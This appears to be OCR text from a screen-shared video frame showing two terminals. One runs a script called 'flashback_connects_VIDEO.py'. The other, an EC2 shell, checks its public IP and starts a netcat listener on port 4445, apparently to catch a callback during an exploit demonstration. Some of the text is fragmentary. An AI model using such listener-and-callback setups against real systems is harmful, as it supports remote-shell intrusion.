 flashback ⚡ curl ipinfo.io/ip
14.207.68.210flashback ⚡ ./flashback_connects_VID
92.^C
flashback ⚡ ./flashback_connects_VIDEO.py .
92.235
[ec2-user@ip-172-31-22-255 ~]$ curl ipinfo.io/ip
(reverse-i-search)`curl': ^Crl ipinfo.io/ip
[ec2-user@ip-172-31-22-255 ~]$ nc -lvknp 4445
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Pedro Ribeiro
Radek Domanski
You are screen sharing
Stop Share